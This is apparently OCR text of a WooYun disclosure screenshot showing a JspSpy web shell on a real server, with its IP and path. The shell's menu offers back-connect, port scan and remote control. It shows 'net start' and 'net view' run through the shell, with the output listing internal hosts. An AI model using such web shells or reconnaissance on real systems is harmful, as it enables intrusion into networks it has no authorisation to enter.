 JspSpy Codz By - Ninty
WooYun.org | 提交漏洞
111.75.216.25/JspSpyJDK5/JspSpyJDK5.jsp
111.75.216.25 (169.254.95.120)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 19%
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us Execute
Execute Shell »
Parameter
net view Execute
服务器名称 注解
\\JXDX-WJSER01
\\JXDX-WJSER02
\\JXDX-YXETL
\\SYMANTECDB
\\WINDOWS-0YA10LS
\\ZZYYTWEB01
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org